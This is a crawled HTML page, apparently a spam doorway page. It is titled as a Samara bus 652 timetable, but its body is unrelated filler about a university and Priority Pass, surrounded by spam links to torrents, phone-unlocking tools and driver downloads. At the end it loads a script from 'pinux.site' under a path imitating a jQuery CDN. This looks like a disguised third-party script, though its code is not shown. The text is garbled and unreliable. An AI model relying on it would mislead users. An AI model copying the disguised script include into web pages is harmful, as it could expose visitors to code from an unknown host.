

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://wohxeeleo.suhaibfahmy.com/byps-raspisanie-avtobusa-652-samara.html
body_size: 2075
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Расписание автобуса 652 самара - wohxeeleo.suhaibfahmy.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">wohxeeleo.suhaibfahmy.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Расписание автобуса 652 самара</h2>
                            </header>
                            <p>Федеральное государственное бюджетное образовательное учреждение высшего образования. Согласно правилам Priority Pass выдаются именные карты, пребывание в зале повышенной. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="byps-programma-razblokirovki-telefona.html">Программа разблокировки телефона</a></li>
                                <li><a href="byps-skachat-alhimiyu-na-kompyuter-na-russkom-1000.html">Скачать алхимию на компьютер на русском 1000</a></li>
                                <li><a href="byps-raspisanie-avtobusov-po-gorodu-kokshetau.html">Расписание автобусов по городу кокшетау</a></li>
                                <li><a href="byps-ukr-yaz-11-klass-bondarenko-gdz.html">Укр яз 11 класс бондаренко гдз</a></li>
                                <li><a href="byps-reshebnik-5-klass-informatika-bosova-rabochaya-tetrad.html">Решебник 5 класс информатика босова рабочая тетрадь</a></li>
                                <li><a href="byps-skachat-drayvera-dlya-windows-7-vga.html">Скачать драйвера для windows 7 vga</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Красноярский государственный аграрный университет.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="byps-prikaz-na-spisanie-medikamentov-obrazec.html">Приказ на списание медикаментов образец</a></li>
                                            <li><a href="byps-snayper-6-skachat-torrent.html">Снайпер 6 скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="byps-zaryadnoe-ustroystvo-zhiguli-instrukciya-skachat.html">Зарядное устройство жигули инструкция скачать</a></li>
                                            <li><a href="byps-shema-mashinki-atlant.html">Схема машинки атлант</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="byps-green-power-oficialnyy-sayt.html">Green power официальный сайт</a></li>
                                            <li><a href="byps-ashampoo-privacy-protector.html">Ashampoo privacy protector</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="byps-sverhestestvennoe-skachat-1-sezon-16-seriya.html">Сверхъестественное скачать 1 сезон 16 серия</a></li>
                                            <li><a href="byps-vypusknoy-film-2014-skachat.html">Выпускной фильм 2014 скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
